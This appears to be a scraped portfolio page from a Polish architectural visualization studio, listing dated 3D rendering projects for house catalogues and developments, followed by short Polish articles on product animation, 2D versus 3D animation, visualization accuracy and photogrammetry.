
Client: 
Date: February 2017
The cozy interior of the office
Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.

Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.


Client: 
Date: June 2014
Visualisations of an estate development near Warszawa for Perfekt Invest.

Client: 


Client: 
Date: kwiecień 2015
Visualisations of a house interior reconstructed from a photo.






Client: 
Date: December 2014
Visualisations of the Home Koncept 26 design from a catalogue for Home Koncept.


Client: 
Date: October 2015
Architectural Visualization Building



Client: 
Date: November 2015
Visualization of the building in Krakow


Client: 
Date: July 2015
Visualization of a modern house with a garden


Client: 
Date: July 2015
Visualization of a modern house MODULO
Date:
Animacja produktu to współcześnie jeden z popularniejszych sposobów na efektywne przyciągnięcie uwagi klienta. Udowodniono bowiem, że decyzja zakupowa jest jedynie w 30% uzależniona od właściwości produktu – cała reszta to sposób jego zaprezentowania, umiejętność zaskoczenia i zafascynowania klienta. Skutecznym sposobem na osiągniecie tego celu są zabiegi, które łączą w sobie zarówno marketing i reklamę, jak i widowisko. Taka jest właśnie animacja produktu, czyli rozwiązanie wysoce interaktywne, które pozwala w krótkim czasie pokazać największe zalety i korzyści płynące z zakupu danej rzeczy.
Podczas takiej animacji produkt znajduje się w ruchu, a więc może się na przykład obracać, dzięki czemu jesteśmy w stanie zobaczyć go ze wszystkich stron. Pokaz bardzo często zawiera także prezentację sposobu użycia danego urządzenia, choćby ekspresu do kawy, drukarki, czy sprzętu do ćwiczeń. Rozwiązanie pozwala ponadto na przedstawienie różnych wariantów i postaci występowania jednego produktu, to znaczy odmiennych kolorów, wzorów szablonów, spośród których klient może dowolnie wybierać. Animacja produktu, dzięki swojemu trójwymiarowemu charakterowi, sprawia, że klient ma wrażenie jakby oglądał dany produkt na żywo, tyle że bez konieczności wychodzenia z domu.
Sam sposób tworzenia animacji tego rodzaju polega zaś na zrobieniu danemu produktowi serii zdjęć, które tworzą kolejne klatki filmowe, zaś ich połączenie skutkuje otrzymaniem ruchomego obrazu.
Date:
Porównując animacje 2d i 3d warto na początku zaznaczyć, że podstawowym czynnikiem różnicującym te dwa procesy jest po prostu sam sposób odwzorowania, przedstawienia rzeczywistości. Mamy tu więc do czynienia z odwzorowaniem dwuwymiarowym, którego dobrym przykładem są kreskówki, a także z odwzorowaniem trójwymiarowym, choćby w postaci filmów animowanych, takich jak „Pingwiny z Madagaskaru”, czy „ Shrek”.
Różnice występujące pomiędzy animacjami można też zaobserwować na przykładzie sposobu wykorzystania każdej z nich w reklamie. I tak, podczas gdy te trójwymiarowe znajdują przede wszystkim zastosowanie w procesie prezentacji produktu, technologii, czy urządzenia, tak filmy dwuwymiarowe stosuje się raczej do wyjaśniania i zobrazowania pewnych zjawisk, tak by przekaz był możliwie łatwy do zrozumienia. Należy przy tym podkreślić, że animacja 3d jest bardziej zaawansowaną formą prezentacji, która pozwala na bardziej naturalne, żywsze odwzorowanie rzeczywistości. Tym samym, proces jej tworzenia odznacza się większą czasochłonnością i stopniem skomplikowania, niż ma to miejsce w przypadku animacji dwuwymiarowej.
Co jednak ciekawe, specjaliści zarówno z branży reklamowej, jak i filmowej coraz częściej łączą w swoich projektach te dwa rodzaje animacji, dzięki czemu jeszcze przedsięwzięcie zyskuje na wiarygodności i atrakcyjności.
Date:
Wizualizacja stanowi metodę przeniesienia, odzwierciedlenia danego obiektu, czy projektu w przestrzeni wirtualnej. Właściwie nie ma już takiego produktu, którego nie można by było poddać temu procesowi. Jeśli zaś chodzi o stopień dokładności takiej wizualizacji, to jest to kwestia w dużej mierze zależna od tego, czy mamy do czynienia z wizualizacją 2D, czy też 3D. Ta pierwsza, pierwotna odmiana jest bowiem mniej dokładna, jako że zawiera obraz dwuwymiarowy, stanowiąc jedynie pewien pogląd, fragment całości. Z kolei wizualizacja 3D przedstawia przedmiot w trzech wymiarach, co pozwala na dosyć dokładne odzwierciedlenie jego rzeczywistego wyglądu.
Na wierność i sposób odtworzenia wpływa także rodzaj obiektu będącego przedmiotem wizualizacji. Duże znaczenie ma tutaj stopień skomplikowania jego konstrukcji, ilość posiadanych szczegółów. Proces modelowania, czyli przedstawiania danej rzeczy w przestrzeni trójwymiarowej, będzie bowiem inaczej wyglądał w przypadku mebli, czy samochodu, a inaczej dla śrubki, czy małego urządzenia.
I tak jak przy wizualizacji dużych obiektów nie tyle chodzi o szczegółowość, co raczej o zyskanie pewnego poglądu, zestawienie różnych funkcji, kolorów i wzorów, tak w przypadku wizualizowania niewielkich konstrukcji celem (jak najbardziej osiągalnym) jest otrzymanie bardzo dokładnego odwzorowania przedmiotu. Mówiąc więc o dokładności wizualizacji projektu, w pierwszej kolejności trzeba odpowiedzieć na pytanie, z jaką branżą przemysłu mamy tu do czynienia.
Date:
Fotogrametria umożliwia wykonanie pomiarów w biurze na podstawie obrazów zarejestrowanych w terenie. Zdjęcia te, czyli fotogramy, umożliwiają odtworzenie kształtów, rozmiarów i innych parametrów. Niewątpliwą przewagę tej techniki jest możliwość szerokiego zastosowania.
